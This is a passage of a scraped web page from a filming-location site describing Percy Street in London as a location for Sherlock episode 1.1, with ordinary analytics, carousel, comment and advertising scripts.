

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/4407/Sherlock/Percy-Street
body_size: 15163
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Sherlock at Percy Street - filming location</title>
    <meta name="description" content="Filming location of Sherlock in London (United Kingdom) at Percy Street (credits: Hartswood Films, BBC Cymru Wales, Masterpiece)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, serie, series, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Sherlock, Percy Street, United Kingdom, London, Benedict Cumberbatch, Martin Freeman, Hartswood Films, BBC Cymru Wales, Masterpiece, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Sherlock at Percy Street - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Sherlock in London (United Kingdom) at Percy Street (credits: Hartswood Films, BBC Cymru Wales, Masterpiece) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/55195?fsid=55195&w=600&md5=F1D3C73E40EB179404D2D426CDA66F2B" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="2096" />
    <meta property="og:image:height" content="1200" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/4407/Sherlock/Percy-Street" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/4407/Sherlock/Percy-Street" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Sherlock at Percy Street - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Sherlock in London (United Kingdom) at Percy Street (credits: Hartswood Films, BBC Cymru Wales, Masterpiece)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/44/07/l-4407_sherlock_percy%20street_0.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Hartswood Films, BBC Cymru Wales, Masterpiece">
                                    &copy; Hartswood Films, BBC Cymru Wales, Masterpiece
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/55195.jpg/w/600/h/340/crop/true/nos/l-4407_sherlock_percy%20street_0.png" alt="l-4407_sherlock_percy%20street_0.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Percy Street</span></h2>
                        <h1 id="secTitle"><span>Sherlock <small>(2010 - 2017)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>This is the place where Sherlock starring Benedict Cumberbatch and Martin Freeman was filmed at Percy Street in London, United Kingdom. Start scrolling to find out more.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Sherlock and Watson are on their way to an address on Northumberland Street to expose a serial killer.</span>
                            <br /><span class="ep">(Episode 1.1)</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>London, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/882/Sherlock"><span>More locations of Sherlock</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="4407">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/4407/Sherlock/Percy-Street" data-a2a-title="Sceen it! The filming location of Sherlock in London (United Kingdom) at Percy Street (credits: Hartswood Films, BBC Cymru Wales, Masterpiece)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Hartswood Films, BBC Cymru Wales, Masterpiece">
                                                &copy; Hartswood Films, BBC Cymru Wales, Masterpiece
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/55195.jpg/nos/.jpg" title="&#169; Hartswood Films, BBC Cymru Wales, Masterpiece">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/55195.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/l-4407_sherlock_percy street_0.png" alt="Media l-4407_sherlock_percy street_0.png" data-pin-url="https://www.sceen-it.com/sceen/4407/Sherlock/Percy-Street" data-pin-description="Sherlock at Percy Street - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            street
                    </p>
                    <h3>ACTORS</h3>
                    <p>Benedict Cumberbatch, Martin Freeman</p>
                    <h3>SYNOPSIS</h3>
                    <p>A modern update finds the famous sleuth and his doctor partner solving crime in 21st century London.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/882/Sherlock"><span>Read more about Sherlock</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="4407" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/44/07/roadview_4407_18.png/nos/roadview_4407_18.png" alt="roadview_4407_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>London, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/882/Sherlock#map"><span>Map with Sherlock locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23896.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Asha Ekon"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Asha Ekon">Asha Ekon</a></div>
                        <div class="txt">2020, June 14</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like London, United Kingdom in Sherlock starring Benedict Cumberbatch and Martin Freeman. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="4407" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Sherlock</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="4407" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=4407&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
